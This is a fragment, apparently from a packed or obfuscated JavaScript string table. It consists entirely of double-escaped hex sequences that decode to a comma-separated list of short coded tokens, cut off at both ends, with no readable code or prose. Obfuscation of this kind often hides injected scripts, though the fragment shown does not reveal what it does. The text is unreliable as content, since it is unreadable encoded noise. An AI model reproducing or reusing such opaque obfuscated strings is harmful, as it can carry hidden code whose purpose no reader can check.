5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x5C\x31\x61\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x72\x5C\x5C\x31\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x59\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x46\x5C\x5C\x50\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x30\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x50\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x7A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x79\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x31\x53\x5C\x5C\x50\x5C\x5C\x72\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x71\x5C\x5C\x52\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x59\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x38\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x74\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x31\x30\x5C\x5C\x45\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x4C\x5C\x5C\x51\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x35\x5C\x5C\x32\x35\x5C\x5C\x31\x52\x5C\x5C\x31\x43\x5C\x5C\x32\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x52\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x75\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x63\x5C\x5C\x31\x74\x5C\x5C\x31\x63\x5C\x5C\x56\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x7A\x5C\x5C\x31\x5A\x5C\x5C\x31\x63\x5C\x5C\x41\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x38\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x41\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x50\x5C\x5C\x31\x30\x5C\x5C\x31\x32\x5C\x5C\x7A\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x59\x5C\x5C\x4B\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5A\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x5C\x59\x5C\x5C\x31\x64\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x32\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x6B\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x31\x69\x5C\x5C\x31\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x63\x5C\x5C\x46\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x51\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x38\x5C\x5C\x31\x66\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x38\x5C\x5C\x44\x5C\x5C\x56\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x75\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x52\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x31\x6B\x5C\x5C\x4A\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x4A\x5C\x5C\x42\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x4B\x5C\x5C\x34\x5C\x5C\x32\x67\x5C\x5C\x56\x5C\x5C\x4D\x5C\x5C\x31\x64\x5C\x5C\x31\x33\x5C\x5C\x31\x4E\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x74\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x44\x5C\x5C\x31\x68\x5C\x5C\x4A\x5C\x5C\x31\x67\x5C\x5C\x79\x5C\x5C\x31\x68\x5C\x5C\x31\x6F\x5C\x5C\x4A\x5C\x5C\x31\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x31\x33\x5C\x5C\x74\x5C\x5C\x4A\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x75\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x38\x5C\x5C\x45\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x38\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x7A\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x31\x70\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x31\x44\x5C\x5C\x31\x41\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x5C\x31\x30\x5C\x5C\x6F\x5C\x5C\x31\x79\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x38\x5C\x5C\x31\x30\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x31\x33\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x31\x61\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x68\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x45\x5C\x5C\x4F\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x7A\x5C\x5C\x4F\x5C\x5C\x36\x5C\x5C\x52\x5C\x5C\x4E\x5C\x5C\x72\x5C\x5C\x72\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x45\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x57\x5C\x5C\x4A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x74\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x32\x67\x5C\x5C\x31\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x74\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x46\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x50\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x71\x5C\x5C\x70\x5C\x5C\x31\x43\x5C\x5C\x32\x35\x5C\x5C\x31\x63\x5C\x5C\x74\x5C\x5C\x31\x79\x5C\x5C\x32\x67\x5C\x5C\x31\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x31\x49\x5C\x5C\x50\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x43\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x50\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x31\x53\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x38\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x52\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x4A\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x45\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x32\x30\x5C\x5C\x31\x53\x5C\x5C\x31\x66\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x79\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x59\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x4F\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x31\x33\x5C\x5C\x32\x31\x5C\x5C\x31\x79\x5C\x5C\x31\x48\x5C\x5C\x49\x5C\x5C\x31\x49\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x37\x5C\x5C\x31\x6F\x5C\x5C\x4F\x5C\x5C\x36\x5C\x5C\x31\x6F\x5C\x5C\x4F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x38\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x4A\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x33\x5C\x5C\x31\x51\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x46\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x74\x5C\x5C\x51\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\